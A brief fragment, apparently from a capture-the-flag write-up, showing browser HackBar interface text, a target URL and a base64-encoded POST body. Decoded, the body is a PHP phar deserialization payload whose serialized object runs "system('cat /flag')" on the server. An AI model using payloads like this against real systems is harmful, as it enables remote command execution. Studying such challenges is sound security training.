 }
?>
Successful! your path is ./uploads/3a98b7e771ef53a364e3fea60b3d0399/test.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://132.232.22.57:12306/?action=write
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
content=PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8+DQpxAAAAAQAAABEAAAABAAAAAAA8AAAATzo
xMDoiVGVzdE9iamVjdCI6MTp7czozOiJjbWQiO3M6MjA6InN5c3RlbSgnY2F0IC9mbGFnJyk7Ijt9BwAAAGV4c
C50eHQEAAAAQSKqYAQAAAAMfn/YtgEAAAAAAAB0ZXN0OfEFNMPqtbj4Y6vpyoWt
/mAO8uECAAAAR0JNQg==